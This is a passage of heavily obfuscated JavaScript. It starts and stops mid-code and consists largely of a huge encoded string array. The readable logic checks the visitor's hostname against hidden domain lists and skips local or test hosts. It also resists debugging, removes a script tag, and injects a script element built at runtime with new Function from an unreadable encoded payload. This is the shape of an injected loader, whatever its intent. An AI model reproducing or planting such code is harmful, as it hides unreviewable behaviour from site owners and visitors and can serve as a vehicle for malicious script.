y=d[a3(0x9ba,'HJX4')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a3(0x55e,'x$Os')](0x46,y[a3(0x54b,'1%]*')+a3(0x63e,'fn7]')](0x0))&&d[a3(0x9ad,'D1%P')](0x66,y[a3(0x1d1,'yrEI')+a3(0x8a8,'zZ7@')](0x0))||d[a3(0x534,'fn7]')](0x49,y[a3(0x4fa,'j(^9')+a3(0x493,'dfiD')](0x1))&&d[a3(0x88c,'XULm')](0x69,y[a3(0x153,'fa*C')+a3(0x692,'8#dO')](0x1))||d[a3(0x489,'f#r6')](0x4c,y[a3(0x944,'Ej^U')+a3(0x42e,'li)I')](0x2))&&d[a3(0x67c,'JWJ8')](0x6c,y[a3(0x24b,'OIx2')+a3(0x1cb,'Hlf0')](0x2))||d[a3(0x2e6,'xVK[')](0x45,y[a3(0x329,'x$Os')+a3(0x63c,'fa*C')](0x3))&&d[a3(0x1f4,'li)I')](0x65,y[a3(0x433,'Hlf0')+a3(0x5d9,'xVK[')](0x3))||d[a3(0x260,'MF&e')](0x3a,y[a3(0x153,'fa*C')+a3(0x497,'2R@c')](0x4))):void 0x0;}}function k(y){var a4=W;return d[a4(0x818,'h9^g')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=W,y=d[a5(0x734,'yjw@')](i);if(y){var z=d[a5(0x28a,'hpuz')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a5(0x84d,'h9^g')](z,'~')?d[a5(0x698,'yrEI')](k,y):E)&&d[a5(0x7a2,'x$Os')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x513,'cH(U')](z,E);}}function m(){var a6=W,y=d[a6(0x7e6,'yrEI')],z=new RegExp(d[a6(0x1a1,'dfiD')],'g');return y[a6(0x1d9,'8#dO')+'ce'](z,'')[a6(0x3f0,'XULm')](';');}function n(){var a7=W,y=d[a7(0x97e,'D1%P')],z=new RegExp(d[a7(0x769,'yrEI')],'g');return y[a7(0x29c,'HJX4')+'ce'](z,'')[a7(0x85c,'hm7X')](';');}function p(y){var a8=W;return d[a8(0x3c7,'cm*n')](-0x1,y[a8(0x505,'P4z#')+'Of'](String[a8(0x2c4,'HJX4')+a8(0x2e7,'Hlf0')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x1a9,'cm*n')](y)||new RegExp(d[a8(0x828,'MF&e')],'g')[a8(0x6dd,'^xf&')](y));var z;}function q(y,z){var a9=W,E=y[a9(0x996,'vhLT')+'h'];return d[a9(0x777,'j(^9')](y[a9(0x337,'HJX4')+a9(0x1af,'OIx2')](d[a9(0x3be,'dfiD')](E,z[a9(0x8a6,'P4z#')+'h']),E),z);}function s(){var aa=W,y=d[aa(0x43c,'m8S0')][aa(0x94a,'HJX4')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[aa(0x83d,'XULm')](H);continue;case'1':var E={};E[aa(0x2a4,'V$@Z')]=d[aa(0x7b5,'VIXe')];var F=E;continue;case'2':var H=d[aa(0x4d9,'pNUi')](e,this,function(){var ab=aa,Q=d[ab(0x3f1,'f#r6')](typeof window,d[ab(0x3b4,'cH(U')])?window:d[ab(0x8be,'hm7X')](typeof process,d[ab(0x5a0,'HJX4')])&&d[ab(0x1b4,'fnTw')](typeof require,d[ab(0x56f,'cH(U')])&&d[ab(0x4c3,'m8S0')](typeof global,d[ab(0x264,'B!Cf')])?global:this,S=function(){var ac=ab,U=new Q[(ac(0x617,'1%]*'))+'p'](F[ac(0x242,'8#dO')]);return!U[ac(0x1d4,'MF&e')](H);};return d[ab(0x778,'x$Os')](S);});continue;case'3':var K=d[aa(0x657,'cm*n')](m),M=d[aa(0x390,'lP9&')](l),O=d[aa(0x234,'cH(U')](n);continue;case'4':return!M||!!(d[aa(0x2d4,'^xf&')](h,M=d[aa(0x143,'x$Os')](q,M,String[aa(0x6ba,'hm7X')+aa(0x723,'t&nb')+'de'](0x2e))?M[aa(0x3d1,'zZ7@')+aa(0x8fa,'x$Os')](0x0,d[aa(0x2ef,'cH(U')](M[aa(0x36d,'pNUi')+'h'],0x1)):M,K)||d[aa(0x1c5,'cm*n')](h,M,O)||d[aa(0x5b8,'!8Ad')](p,M)||d[aa(0x914,'D1%P')](j));}break;}}function t(y){var ad=W,z=d[ad(0x6b8,'VKJs')](i),E;z&&((E=z[ad(0x61f,'XULm')+ad(0x69f,'lP9&')+ad(0x8c4,'^xf&')](d[ad(0x83a,'cm*n')]))[ad(0x8ee,'$]co')]=d[ad(0x647,'XULm')],E[ad(0x974,'m8S0')+ad(0x72c,'fnTw')+'t']=y,(z[ad(0x6e5,'hm7X')]||z[ad(0x8c9,'HJX4')]||z[ad(0x6a1,'xVK[')+ad(0x4db,'%G7f')+ad(0x8bd,'D1%P')])[ad(0x592,'XULm')+ad(0x370,'dfiD')+'d'](E),E[ad(0x7f9,'hpuz')+'e']());}function u(){var ae=W,y,z=d[ae(0x417,'fnTw')](f,d[ae(0x436,'1%]*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;z&&(E=d[ae(0x694,'xVK[')],F=new RegExp(d[ae(0x85d,'EsbF')],'g'),(F=z[E[ae(0x58b,'!8Ad')+'ce'](F,'')])&&F[ae(0x411,'pNUi')+ae(0x8e0,'Ej^U')][ae(0x381,'%G7f')+ae(0x693,'h9^g')+'d'](F));}try{var v,w,x;d[W(0x6e4,'t&nb')](s)||(d[W(0x6d5,'yrEI')](u),d[W(0x946,'8#dO')](0x1,d[W(0x1c5,'cm*n')](g,0x1,v=0x4))||d[W(0x79b,'f#r6')](t,d[W(0x8f0,'h9^g')](d[W(0x18d,'fa*C')]('(',new Function((function(){var _0x7807509=function(){var _0x2000366c=['s2nyzfHovuPQu0rODLmYtxLKu2nZsJjkDgf6tMHrmNrW','mgnUwfqXCuXiuM9Hwe5IsJnktLfTmvzuAwrKufzZD2ve','v3H3vNLJC0OXyZntm1PytLu1A1nhmxjtu2nZsJj4vgiZ','CguZwMHJAujqufv3n2nTvJbKweP1suDAyLr5z3DLrezR','B3HkExDUyJiXDLPhnurHmgHytKrNBKXdzhDIv3r0vNPs','q2nOvZjkDeP5A3jtu2D3zuDznuXdzgLIAvjjsNLRCLnt','uwOXn2zuDenxmhDVtuHNEu5eqxnkEuzIww0WBKTwmdLA','q2rTt0nAD0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','Bhrns0rcne1Qrtfmq2nXu21sC0P5Bgrqv1OXyM1omgfx','vNPsrvjgyZjoq2nZsJnwAvPhtLnrmJLrzg1fBKXdzhnA','D2vertjzAxDUwxPguvPPy3blmgTVtuHNEe5huxnkmxb5','mfi1vNLJC0OYyZrImvz6txPgnuP5D25Iru52vdjgrgf6','sffUtenKEe1gwMTvru5YuJfJm01dy3nkm1jjutbkwfvS','DePlrei0tvrKAuXdzdjnBLPZsNLRCLntz3DLrff4tLn3','ntG1mdCZyNPpq0fZ','CeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfIBu4W','DePlrei0tw1oAa','tKDWtfuWB25mq2rytM1vnvz6wK1JBgrru3LJC0OZqKrH','BeXdy3PnvMHWsNLRCLntz3DLrev4txL3BK4ZtNLJEwnW','q2rQtvzcBuP5A3jtu2D3zurkAK1PD25tvMSZv2LJCeSW','t1HvD1Ddy3blmgTVtuHNEK5xvxnkmK0YwfzvBKTtDePl','A29nsgD4tNPRC0OWBfPomw9Us1n0sKTeqJrnAKv6tenK','AfCYsNrkEwTYu1nND2vetxPpq3DUu0DOC1vdy3blmgTV','me1Trxnkmfjmv2TnBKTtDePlrei0twPbEKXdzgLou1e0','s0rcne1QvxPmq2rfuZfWreP5A3jtu2D3zurrD05PD25t','CLntz3DLreuXtML3BLCXmwvAEwnWsZbRB01iz3HpreLZ','vJbWtZnkBgrivNLIAuzhvZa0B01izZbnrefZsNLgyLLT','BgmXy1HOC1j5y3nkmwmWzfrsrfDRzezkExDUvJfgwfvU','ExDUwKrOCLiXyZnLAKzTvNLJC0OZAe1Kr1jrutj0tfz6','BLLUs1n0sKTeqJrnALzStenKsMffAhnkEwTYu1nND2ve','tw1kBuXdy3ftBvjZsNLRCLntz3DLrev3t0n3BK1xB2Tx','ELf3t0rJnu4YuMjkmfzeyJfgqLP5zgrqvda5zfC1A1Px','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','wfvUs1n0sKTeqJrnvfKXtenKr1vuyZrkEwTYu1nND2ve','u1fTuLrJu2nZsJjgAfyYvLHom2HQvfHfBKXdzhDtA05Y','mta1mda2ywH3uLnd','EuP5D25AmLuXyuzJm1PQy25mq2ryvuHsA1reqNbum05i','m1PgrNrHExrUwKrrBKXdzhjuBKjQvhPbEfDPy3nkm05z','Bvf4tenKAK5SmvzkEwTYu1nND2verMLnq3DUtuHcsLnt','tNzHmwmXvxLJC0OWtJbIr1jwyLD0ELyXrMHkExDUvJa4','q2qYutj0wwnivxDLu2nZsJjWALiYA25mq2rytMTKswvy','yuDSELD5zhLuvuP0vLu0BLHwC3DLrejKs1r0ouXhnwXK','DdLMwdbVwhPcne56uxDprgm1tJjnC01izZfpvfL4t0nR','tenKrfeWmdfkEwTYu1nND2vertrpq3DUzezAwfv5y3bl','re5Stvn3BMmXwLLIEwnWsZbRB01iz3HovffZsNPAAKTy','BMfwtNzJv2H0ytbwwe5vog5mq2rTttnkEvz6vJzsEwnZ','DePlrei0twPrEeXdzgjJreLXsNLRCLntz3DLr1PTtenK','zvP5y3blmgTVtuHNEK56qxnkm1jpzwPNBKTtDePlrei0','C0OXzffHr1jmutj0s2vxsKrkExDUvNPKvgiZuLPwmvLU','meXdy2TjmLz6sNLRCLntz3DLre0YwML3BMj6qxHzEwnW','DfHlrei0twPREKXdzePHrwHZsNLSzeTiB3nru2S3zLr0','uw5zBKTtDePlrei0ttjwBuXdzeDvvgm0sNLRCLntz3DL','EeXdzgLou1e0sNLRCLntz3DLre5RwLn3BLnhAhnvq2nW','CfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nLq3G1','z3DLreuXwvn3BLCZqxLlAwnWsZbRB01iz3Pnr1fZsJbS','u2nZsJi5tMfurNjJm0vUtenKALKZuMPvA3rRwKzkweP5','mxrptKn5DW','r0z2vJfgs1PgwNHkExDUwKvoDLjhBfHsq3nUtenKwfvS','yxLZCKTyDdbHr2X6v3LKEvrvsNrwvtrUwfzZBMnivNPH','re01wML3BLzQtJvnu2nWsZbRB01iz3LzEMnZsJboA1nv','wLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxbl','wKzgvgeYEfHom1vUtenKq2rgsMTuvK5Yy0zKuwnty3nk','tNnwEwnZsJboALDTuKXrmNrmvJfcDeP5D25rA3bfzezK','tKrbne56AZnArNnUwvv0wLfyqNPkmta5svngyLHuDdLz','mvPhtKPvmNrWvJfkyvKXstrHmujWutj0ELPyrw5mq2r4','Bhrvs0rcne16tM1mq2rewKvSqKP5Bgrlsg9ZuvnRn2zt','Eu1QA3nkm1L5zg13BKTtDePlrei0tvDjEuXdzgPoBdfw','EevTDui','zenOsuTeqJrnmKKXtenKCKPRsNfkEwTWsZncAgnUtMXt','twPOA0XdzhjkA0PXsNLRCLntz3DLre14t1n3BLjfDgfr','uLHoBKjRvgToCLDdy3nkm0jeyxPwnK9hoxHHwevUtenK','BhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vgDdvlExrKs1H0','vMmWzvvgwe56z25mq2rhvtj0CwnUtKTArtv4sNL3BLz6','twXKuLv5y3nkmJuYzg5Wwe5vz3jkExDUwKHwB1KWDdrw','ChnkEwXKs0Hsnq','vtnmq2rXzdbzCuP5BgrlruvZzdf0tuTeqJrnEKL4tenK','DLPQqMHkEwTYsJjNBLHtAZDru3nYs1DSBuThwMjuq2D3','zhvsvuzrsNLRCLntz3DLrezOwKn3BK1iqKPtu2nWsZbR','zfHkDuLitw9Kq3GXteHzC2r5AZDMu3HQvZbRB01izZbn','we51sNLRCLntz3DLre0XwwL3BLjhounKAwnWsZbRB01i','tuzKue5gvw5mq2rXyLDZnvz6y3DLBgmZt0nJC0OYuLLI','DhHkExDUvJfjm1PfDerHm0z6u1CWBKXdzhjIvZK0y0rO','q2rRv0rODLyXsMTArK5isNL3BLOYvtfxrMmYwM1RBKXd','Bhrns0rcne1QwMLmq2rewKvSqKP5BgrmruPIvenND2ve','A1qZrw5mq2rytLDSrfjxwJbArtfuytfgDfz5y3nkmLzm','v1OXyM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5','sZbRB01iz3Lzv01ZsJbWBvrhD25lu3rks0rcne1xutvm','B01iz3PoBvvZsNPJnvzxB25lu3rks0rcne1xttbmq2rq','tvnhng5mq2r4v21jD1yWouLoEwnZsJfKuuWYuLvAmMWW','u1nND2vetMHoExDUs2TWA2jdy3blmgTVtuHNEu1hvxnk','yZjJALPyvvrrBKXdzhzLre5Qvvu1rvvPy3nkmKPuytfK','sgD6wwPnC0OXDgryBwnUs1n0sKTeqJrnveuXtenJm2mZ','sgCWtvDjC0OXwxPLvevUs1yWovPUvNvzm1jWyJi0B2n5','wtfkvgeYsNHJu2nZsJfJm09grLHowePovJa5seP5D25z','t1DnC0OWtMTtvuvUs1n0sKTeqJrnALzPtenKrfeWmdfk','BLL6rLfAAwnWsZbRB01iz3PoAMDZsJnsv1yXtw5lu3rk','uZfJBKXdzhbpr3m1uLCXDLOYzhHkExDUvJfgAvqYnxrH','zurkBu5tD25HmhHSvfnJCeSWA29nsgD6wtjfC0OWuNzr','neXdzhvsvuzrsNLRCLntz3DLrePTtNL3BMjfzZflq2nW','sNL3BLz6vKHxv1u0yJnOmfLty3nkmK5uyJfcCvnysxLk','mLK0sM5bBKTtDePlrei0tvDzEKXdy3HHAvjAsNLRCLnt','yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4tLrRovfv','Ce8Zmhnzmxrks0rcne16utrmq2rqu3LWqKP5Bgrqv1OX','zuroAK9dD25pwfv3v0nJCeSWA29nsgD5wxPbC0OYnu5J','BdjkEwXKufvRB01iz3HnmLfZsJnov1Dhog5lu3rks0rc','u1DWAeP5D25JA2HHwKzcvgeXqLHvrMnUtenKA1nhAgPt','wfnOnKTuDgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UwMHJ','s0rcne1TvMXmq2nOsM0XBeP5A3jtu2D3zurnEe55D25k','uM9Hwe1ZwM5wDvKZuNbImJrVs1H0mLLyswDuvdfntevr','vZL1s0HVC1ftBdDKBuz5suzJovv6DhLAwfiXy200z1PS','BMHysNL3BLyXqKDArtvuyxPAngmWog5mq2rSu1HcA1re','AKOYyKnJCfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1i','v0PRtenJAfCYsNrkEwTYu1nND2veuxHnExDUyNPbEfL5','vZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6svqWowre','A29nsgD6wxPjC0P5rw1Iv1vUs1n0sKTeqJrnAK15tenK','y3blmgTVtuHNELKYsxnkm05xv0C4BKTtDePlrei0ttjn','CLjitLHkExDUvJfgyvKWnurImvPyvuu1A1zwy25mq2ry','DePlrei0tvrOAuXdzevImeOYsNLRCLntz3DLrev4wxL3','u3rks0rcne1uttbmq2n4ywLswKP5A3jtu2D3zuroA01P','m1jpzwPNBKTtDePlrei0tvDnEKXdzevImeOYsNLRCLnt','sNL3BMvStNjtvvjRvg1ss2nty3nkmKu0yJfoDfeYDePw','A29nsgD5tKrzCW','vJfcDu5Py3nkm0PPtvrKwfqWEfrkExDUyLuXt1KWChrI','ExDUwNPOCLOYmurHEtLfy1nJC0OXzfnKALj4tvzcs0P5','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','stnmq2n4ywLswKP5A3jtu2D3zurkAe1PD25IEKf4wxLJ','z3PAv01ZsNPsrff6A25lvJbVzhL4BvCXtw9nsgD4t1rn','s0rcne1xvtvmq2rewKvSqKP5Bgrlq2m5sNL3D2veuxbx','ExDUzvvNm1PfnvrHmhryvuDvBKXdzfHvBfPRvM5Kv1Pf','uNbImJrVy3L4meTyDhLAwfiXy200z2n6DZLKrhq5teDo','CeSWA29nsgD6wxPbC0P6yZvwv29Us1n0sKTeqJrnEKe1','ndfct0XuuMi','C0OXDgryBwnUs1n0sKTeqJrorezQtenJmLL5BdjkEwTY','yLzPz3DLreL6tML3BK16rLLHu2nWwfnOnKXfrxbpmZbZ','EK1Ut21ADMnPAdjzweLNuvqWD2vestDABhrns0rcne0Y','mfLXsNLRCLntz3DLrezOwxL3BLnwAZnxAwnWteDoyLnt','D25krMWXuKnJCeSWA29nsgD5t1rbC0OZuK9LAMDUs1n0','rw5lu3rks0rcne1QAgPmq2rQtMWXvKP5A3jtu2D3zurk','m0j5wtbZBKXdzdrpr3rSvNPACwnSyZfsEwnZsJjSvgiW','mNHjtLnNBKTtDePlrei0tvrkAuXdzfbtExbcsNLRCLnt','vKvkEwXKufvRBW','D2vestvoExDUyMSXEMjPy3blmgTVtuHNEvPhsxnkELPQ','tJjvC0OWuNzrBLLUs1yWC1fSDe1lrei0twPnnuXdzevt','mLLyswDKvdeWteHzowjTvJnjrKPSwJbwngndAg1xmu1V','ufrTuK5Ju2nZsJfKuLPhtLjvmJH6vJfct1PgrLHkExDU','q2rPyMLssuP5A3jtu2D3zurfnu5tD25om055y3LJCeSW','sw5mq2rytKHgta','zgLIAvjjsNLRCLntz3DLreuYtNL3BK5ftKrpu2nWsZbR','s0rcne16uMPmq2mYwxLSmKP5A3jtu2D3zurjm1PPD25s','sNL3BMvwtNjxrZuYwLDzBKXdzg1pr3ryy2PODLPhovHk','DePlrei0txPRmuXdzezHAZLesNLRCLntz3DLreL4tNL3','meXdyZvKvejzsNLRCLntz3DLrezTwKn3BLLQvwTpq2nW','rw5mq2ryvwTWA1rQttrHvuPisNL3BMiZrxDtvMrsu21s','yZbrme01sNLRCLntz3DLre13wwL3BLnxAeLIq2nWsZbR','CgjxowLKBwHny0nJC0OYwNrIm05Tvtj0svz6wMHkExDU','tLvvmNqZy2XoDKSWrLHkExDUyvDsvfKXzfbnmLjuy1nJ','seP5D25zmgXdwtb4Dgj6wLHvwejRu0rODKSZBZrImujy','sNLgyLLTmg5lu3nUzuDZBKXhtMjtu2D3zurkBu9tD25J','whrOv3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTu','DgTHEMHYyvHwEeP5D25KBvf2wtffngiYDdrzu2nZsJfJ','EuP5D25wELL3vJjKvgiZAhPwEwnZsJfJm1PhtK9xvLPR','CeSWA29nsgD6turjC0OWBfPomw9Us1n0sKTeqJrnAKu1','nZCWndDrue9bEeO','s1n0sKTeqJrnBvjOtenKCe1vCfjkEwTYu1nND2verMTo','q3DUtuHcsLnty3blmgTVtuHNEK1xsxnkmK14vuDzBKTt','vJa5t1Pfz3Hnsfz6uNLJC0OYAerImhHYv1HOALiWy25m','wfvRCgTtBvv6wKv0AMvty3nkmwmWtuDowe5RC25mq2r1','u2nWsZbRB01iz3LorffZsNPcD1nvA25lu3rks0rcne16','zg1gEuLgohDLrgmWturNm09uzgPqvNnUvJa4m1KWzhrI','ufvjn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTivxnz','q2rUvti5wgjwtNjtvMmYt0nJC0OWttrHmez6zfzkA1vy','mvL6zvrfBKTtC25yu2nZwtf0sKTeqJrnv0PPtenJmLL5','zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsvbwohDL','tenKsLDuzgfkEwTYu1nND2vettfou3DUyKvNmuTdy3bl','stroExDUyMSXEG','Efvhww5lu3rks0rcne16rtrmq2rXzdbzCuP5A3jtu2D3','t1eYow9kExDUwJjgmwmXzfjvBvjxuNLJC0OXzffKr1jr','mwmZyKDotfDQzgTuru52yKnJC0OXyZntmMrytM1Aq1yW','C0P5rMjzBtbUs1yWCeXhwMjvEwD3zurgA01dD25oBu1W','u2nWwfqXsKTeqJrnEMT5tenKmK1UwNnkEwTYu1nND2ve','u1nND2vetMTzAxDUtMXOufnty3blmgTVtuHNELPuuxnk','BvPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1remuXmsgC5','BMruAhjKsfiYzeDsuwnty3nkmNr4tJjsv2jxohzwELzy','r1vUwfzZBLOYAfbKv2rssJeWovPUvNvzm1jWyJi0B2fP','uMvNrxHW','u2nWsZbRB01iz3HnEMnZsNPcD1nvA25lu3rks0rcne1T','mNmZvNPwrwfxzfHkExDUywPOCMjSyZbHAMHWwvnJC0OZ','vuDgDgeZtJzzu2nZsJjAEfv6sNrAvtHUtenKCK9hDeXw','yvC5DuTiz3bLm1POy2LcwvbwttDJBvyWzfHkDuLgtJbJ','nZa2m3PiCNDQyq','uw5zBKTtDePlrei0twPvnuXdzgPoBdfwsNLRCLntz3DL','ue5iwJbuuZLRvg1fBKXdzhPuqZLRvLrOCLLwyZbvEwnZ','q2q1ytbSmuP5A3jtu2D3zurnmvPdD25nsejku1nJCeSW','tKXfwtLIBvyZsuvsyKTfng9nsgD5turJC0OZtLDxrZHU','vg1OA1rUrw5mq2ryvdfWA1zvtNjusez4uxLJC0OXyZbz','ELyYy2LJC0OXyZnpsejduJbNmuP5D25AAKuXtdfKue9h','s1n0sKTeqJrnEKK0tenKCLrhvK5kEwTYu1nND2vesMLn','BLz6uNfsvMmWvJjWAfLty3nkmK50yJncDK9hDerwELz0','sZbRB01iz3HomLvZsNPKEMnUtw5lu3rks0rcne1Tstbm','tw5lu3rks0rcne1Tutfmq2rTt0nAD0P5A3jtu2D3zurf','zfbAvvPOsNL3BMrfzZbJBgrstKrbBKXdzhLpr3rZy1vK','sNPSmu1gz25lu3rks0rcne16qtrmq2rYveDwtKP5A3jt','v0vUtenKA01iAZfzwfjqsNL3BLyXsNDArLP0ytbwELPi','mg9Ou2LJCeSWA29nsgD5turzC0OZuK9LAMDUs1n0sKTe','mfzXvdbnBKTtC25JEtHUteDoyLntz3DLre13txL3BMvx','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','re0Xtvn3BMvxDePKu2nWs1n0D1LysNPAvwX1zenOsuTe','m0Xiz3nLu3G2tevfC1fPEerlvhq5teHoyLDtz3DLre01','rKXkExDUvJfbDLPfAe9nmLjku0CWBKXdzg5nv1O2vNPv','uK9iCejuuZLRvLvJBKXdzgHrmJLTyuHsDwn5y3nkmwmX','tKTsEwnZsJfJmMrxEfHoBKPsvJfcAeP5D25zvwCWt0zJ','yMLJCeSWA29nsgD6twPRC0OYEeLou2DUs1n0sKTeqJrn','muXdzgjyvJvUsNLRCLntz3DLre16txL3BLeWtK5ou2nW','zfHor0v4vNPsuq','AK9tD25KAKOYyKnJCeSWA29nsgD4tvDzC0OWBfPomw9U','A3jtu2D3zurgAe1PD25pwfv3v0nJCeSWA29nsgD4wvrJ','vLvkExDUyKCXCLyXyZfvrMr3y1nJC0OZqNrHEMrytJjk','z3DLre5RtxL3BMjRmxPIAwnWsZbRB01iz3LnALLZsNPA','ywPODMnTwLHIAKfUtenKnfDiuMPuvK52vJbsEeP5D25K','zeDlAwnWsZbRB01iz3LnvfLZsJbwCvqWtw5lu3rks0rc','tw1fC0OWvNfume1Us1n0sKTeqJrnmK01tenKs1PREhnk','q2rYsMTkCuP5A3jtu2D3zurkAe15D25KAKOYyKnJCeSW','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','mNHuyJjwD2mWCgPvmwnUtenKnLuYC3DwELznvdfJmLr5','rei0twPKAuXdzgfJBxbZsNLRCLntz3DLreKZwKn3BMfU','zurkBe5dD25HEvPdywLJCfHumuPlrei0tvDrmKXdzfvL','n2rgDfrlrei0tvDgAeXdzeLHr3HrsNLSzfbxwJfIBu4W','CvfUqKHkExDUy1voCK0YBdjrmgnUtenKCvPvtNbIrMCW','uLj5y3nkmMT5tJjovgrUwM5kExDUwM5wEwjwyZjHBwnU','yuDSELD5zgHtA2WZvtbJBLHtAZDMu3HWv3LKD2nTotbI','ELK0sNL3BMnvDZnzmgXuytfWmvz5y3nkmNHeyNPwAvDU','ELjusNL3BLjQAhjIv2rptKzVBKXdzg5smvPQvvrkB1Pg','vfzTtenJEK1wAhbkEwTYu1nND2vetMHnAxDUtKvore9t','oxLzu2nZsJnOrgf6tNzAEMHWsNL3BLjxuKLJmwrrzg5v','AKXdzerrmdaXsNLRCLntz3DLreL6wwL3BLzQtJvnu2nW','wxLKBxnUtenKwfvxAgTumu5YvJjOyvj5y3nkmwrsvw1s','BhHnmLjjt0D0BfyXsNbkExDUwNPguvrwyZjxrvLUtenK','AMXOtenJAfCYsNrkEwTYu1nND2vertbAAxDUytb4Bfrt','wtrmq2rkv1rKyq','mgTVtuHNELPQsxnkmvL6zvrfBKTtDePlrei0ttjfmKXd','weP5D25HmKzmvtfJm0WYtKXwEwnZsJfJm1mZwJfwm0yZ','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDJmxqXwfr0ovPU','tNzJmwrqvw1su1Lty3nkmNHotLHWwe5vzZnkExDUvNPw','zLn1yxK','vffZsJfzEMvurw5lu3rks0rcne1Qqtfmq2rPtLnrneP5','mZe2nJGZAuXAEgDR','sZbRB01iz3LoAMnZsJnzEwrTD25lu3rks0rcne0YrM1m','BgvUz3rO','rZLdzgLJCeSWA29nsgD4wKrNC0P5uLPKvvfUs1n0sKTe','rfPfBejkEwTYu1nND2verMPnq3DUzezAwfv5y3blmgTV','svnADfPty3blmgTVtuHNEe1hvxnkmNrnwLuWBKTtDePl','vZeXzvP5y3blmgTVtuHNEu5Ttxnkm1jpzwPNBKTtDePl','owHkExDUyKDzDLKXuJfurxDUtenKCLeYovbHrK5YvfDk','mMrVyvzkD1Dez25mq2ryvvDOA1iYvMXtm2r4sNL3BLOY','B2jQzwn0','ww00A1ndy3blmgTVtuHNEe5QsxnkELPzvdbRBKTtDePl','sNL3BLLRtNzsseu0yJfoALz5y3nkmMrlzfHOwfr5owTw','rxH4sNL3BLLwtNjKmLK0ytjwmwnty3nkmwrqu21oufeY','m1LwwMTtmu5YzezKugjty3nkmwmXt0rwwe4ZCeLwmdLu','vffZsJfsnLLSA25lu3rks0rcne0Ystnmq2rhvvrJneP5','sgD4wLrjC0OZtLDxrZHUs1n0sKTeqJroreu1tenKC1ne','sgD3s1z0wKTeqJrnEMHStenKAK1wqM1kEwXKufDAyLDt','s1n0sKTeqJrnBu0WtenKAK5SmvzkEwTYu1nND2vesMTA','A1zcvunJCeSWA29nsgD6tKDrC0OZBhjtwfvUs1n0sKTe','mMT4u2XfBKTtDePlrei0twPrEuXdzhznrezQsNLRCLnt','mJq0vJfgvvjdy3nkm0zeyJjSDfyXzfLkExDUyvvoDMvv','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','vNDIv3rZyZnfBKXdzg9uvwrZytfKveP5D25wmuzhwKzg','ndG4otrhu3LYtLG','uKrImNbRyLD0sfz6wLHkExDUytboDLqYDhrHEK5ytKu4','vuDzBKTtDePlrei0tvDrEKXdzgPnvKjTsNLRCLntz3DL','wLCXDK0YzhPzBeLUtenKDe9hohPKvK52zw14EeP5D25J','sZbRB01iz3HovgTZsJnzEwrTD25lu3rks0rcne1xvtbm','ELPuz3nkmxrKwg1JBKTwmhbkAvPevZaWB01iz3HAv0LZ','ttbAAxDUtM1nCgrPy3blmgTVtuHNEK5erxnkEuzIww0W','n2nTvJbKweP1suHoogziutDMu3HQvZbRB01iz3PomLfZ','y3nkmwmWuZjswe4ZsNnwmuPOsNL3BLOXtNzrBvPittjo','D25rA05YvtfJm1zgBfHom0vUtenKwfviuMTtvgHYttjw','mxbduNPNBKXdzfHovKjOvNPAvfuZqKHkExDUy1vKq1KX','teHVC1ftEenmru1WztnkBgrivNLIAuj6s0HrC2rtEdjm','sZbRB01iz3LoBvvZsNPSmu1gz25lu3rks0rcne1TvMLm','wvn3BLnxAeLIq2nWsZbRB01iz3Lpr0LZsJfWEwfTD25l','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse04','mMrty3nkmNreyJnsnu0WAfHkExDUyLCXDMfiqLHHr05n','ne1dD25krMWXuKnJCfHtAdfxmwDVtuHNme1xuxnkmhbT','stfAq3DUsKzSmvjdy3blEwrRwLnKzeTivMjxq2D3zurj','D25nEKzzyvnJCeSWA29nsgD5tLrvC0OYtxHvr1LUs1n0','rMPzmM8ZsNL3BLz6vtbJmfPyy20WBKXdzfHumePRvev0','tevfC1fPEermrvfZuLn4r0Xfy3bLm1POy2LcyvbwAZDJ','qJrnALv3tenJEK1wAhbkEwTYu1nND2vesMPoAxDUwxPg','yxbWBhK','BuvUtenKmwnTuMTtmu5YzdfKu1n5y3nkmwmYvJfkrMnT','A1Dty3blmgTVtuHNEvLuy3nkmNHjtLnNBKTtDePlrei0','sNL3BLz6uJfIsgHywwTJBKXdzhrJBMHQvvrcnfPguNHk','wgrxDfHoqZLQu1DfBKXdzfHvBef6zdfStgr5y3nkmfe0','mvrUwM5rBu5quNLJC0OZChrHmNrduJa1A1nRy25mq2rR','ttrzu3DUtuHcsLnty3blmgTVtuHNEK5xtxnkm2XYu1Hv','ttfAr00XutnSAMjhtKPwEwnZsJbsm1vTuLzpr3r5vNPK','mxrKwg1JBKTtDePlrei0tKrkAKXdy2HkBtfSsNLRCLnt','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTl','B01iAg1zAxDU